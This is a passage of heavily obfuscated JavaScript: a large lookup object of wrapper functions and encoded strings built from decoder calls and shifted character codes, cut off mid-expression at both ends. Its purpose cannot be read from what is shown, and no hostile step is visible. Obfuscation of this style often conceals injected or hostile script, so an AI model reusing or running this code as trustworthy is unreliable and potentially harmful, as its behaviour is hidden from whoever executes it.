_0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return 